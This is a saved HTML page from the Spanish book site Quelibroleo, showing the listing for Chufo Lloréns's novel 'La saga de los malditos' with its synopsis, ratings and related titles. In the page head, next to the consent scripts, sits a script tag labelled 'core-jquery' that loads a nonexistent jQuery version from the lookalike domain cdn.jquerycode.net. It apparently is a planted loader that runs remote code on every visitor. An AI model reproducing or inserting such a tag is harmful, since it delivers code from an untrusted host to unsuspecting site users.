

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos
body_size: 18325
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="xsLsPHFoF3X9f6YBcvvmrFQHaY1IJpXNytMzVLxu">

        <meta name="title" content="LA SAGA DE LOS MALDITOS - LLORENS CHUFO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788466606691.jpg"/>
    <meta property="og:image:alt" content="LA SAGA DE LOS MALDITOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos"/>
    <meta property="og:title" content="LA SAGA DE LOS MALDITOS - LLORENS CHUFO"/>
    <meta property="og:description" content="«Muchas son las novelas que tratan exhaustivamente el tema de la persecución de los judíos en la Edad Media y muchos son los escritores que han ahondado en el tema del Holocausto, sin embargo, creo que nunca se han tratado ambos conjuntamente. Cuando comencé a explorar en archivos y bibliotecas, me..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA SAGA DE LOS MALDITOS",
    "author": {
        "@type": "Person",
        "name": "LLORENS, CHUFO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.19",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "106"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788466606691.jpg",
    "description": "«Muchas son las novelas que tratan exhaustivamente el tema de la persecución de los judíos en la Edad Media y muchos son los escritores que han ahondado en el tema del Holocausto, sin embargo, creo que nunca se han tratado ambos conjuntamente. Cuando comencé a explorar en archivos y bibliotecas, me..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA SAGA DE LOS MALDITOS - LLORENS CHUFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA SAGA DE LOS MALDITOS - LLORENS CHUFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="«Muchas son las novelas que tratan exhaustivamente el tema de la persecución de los judíos en la Edad Media y muchos son los escritores que han ahondado en el tema del Holocausto, sin embargo, creo que nunca se han tratado ambos conjuntamente. Cuando comencé a explorar en archivos y bibliotecas, me...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA SAGA DE LOS MALDITOS - LLORENS CHUFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="«Muchas son las novelas que tratan exhaustivamente el tema de la persecución de los judíos en la Edad Media y muchos son los escritores que han ahondado en el tema del Holocausto, sin embargo, creo que nunca se han tratado ambos conjuntamente. Cuando comencé a explorar en archivos y bibliotecas, me...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA SAGA DE LOS MALDITOS - LLORENS CHUFO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="«Muchas son las novelas que tratan exhaustivamente el tema de la persecución de los judíos en la Edad Media y muchos son los escritores que han ahondado en el tema del Holocausto, sin embargo, creo que nunca se han tratado ambos conjuntamente. Cuando comencé a explorar en archivos y bibliotecas, me...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "xsLsPHFoF3X9f6YBcvvmrFQHaY1IJpXNytMzVLxu";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="xsLsPHFoF3X9f6YBcvvmrFQHaY1IJpXNytMzVLxu">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="xsLsPHFoF3X9f6YBcvvmrFQHaY1IJpXNytMzVLxu">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788466606691.jpg" alt="LA SAGA DE LOS MALDITOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="4880">
                            <div style="float:left">
                                <h3>LA SAGA DE LOS MALDITOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788466606691.jpg" alt="Portada de LA SAGA DE LOS MALDITOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.19">
                                            8,19
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="106">
                                                106 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                18 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2003</li>
                                                <li><span>ISBN</span> 9788466606691 / 9788499086811</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+SAGA+DE+LOS+MALDITOS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-saga-de-los-malditos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-saga-de-los-malditos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466606691 / 9788499086811&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466606691 / 9788499086811" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA SAGA DE LOS MALDITOS">
                            <input type="hidden" name="id_libro" value="4880" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="LLORENS, CHUFO" id="autor">
                            <input type="hidden" name="_token" value="xsLsPHFoF3X9f6YBcvvmrFQHaY1IJpXNytMzVLxu">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>«Muchas son las novelas que tratan exhaustivamente el tema de la persecución de los judíos en la Edad Media y muchos son los escritores que han ahondado en el tema del Holocausto, sin embargo, creo que nunca se han tratado ambos conjuntamente. Cuando comencé a explorar en archivos y bibliotecas, me di cuenta de que existía un paralelismo absolutamente increíble entre ambas épocas y que la historia se repetía. Así nació esta ficción. Las vidas de dos mujeres judías separadas en el tiempo por más de cinco siglos forman el cuerpo central de esta novela. Esther y Hanna se mueven en dos épocas diferentes. La primera en 1387 y la segunda en 1933. Esther, por tanto, en el medioevo español, en la corte de los Trastámara, y Hanna en los inicios del nazismo, con el ascenso de Hitler al poder. Ambas épocas son oscuras y en ambas salen a flote los peores instintos de la humanidad, junto a los actos del más acendrado heroísmo. Solamente el amor y la generosidad propias de sus jóvenes vidas son capaces de llevar a buen puerto las naves de sus destinos. Cada una de ellas capea el temporal que le ha tocado vivir a su manera y cada una alcanza el amor de forma diferente. Las épocas están tratadas con el rigor que admite una novela, sin embargo, el carácter de los principales personajes históricos y los escenarios son los que fueron.» Con estas palabras, Chufo Lloréns describe su nueva novela, en la que, tal y como hiciera en Catalina , la fugitiva de San Benito, corrobora su dominio de la historia y sus dotes de narrador.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="8" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ley-de-los-justos">
																	<img src="https://quelibroleo.com/web/public/images/libros/GR52904.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 118 votos"
							     							     
							     data-id="126911"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ley-de-los-justos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ley-de-los-justos"><span>LA LEY DE LOS JUSTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mar-de-fuego">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1298997858.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 122 votos"
							     							     
							     data-id="32898"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mar-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mar-de-fuego"><span>MAR DE FUEGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-otra-lepra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266937254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 18 votos"
							     							     
							     data-id="23983"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-otra-lepra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-otra-lepra"><span>LA OTRA LEPRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
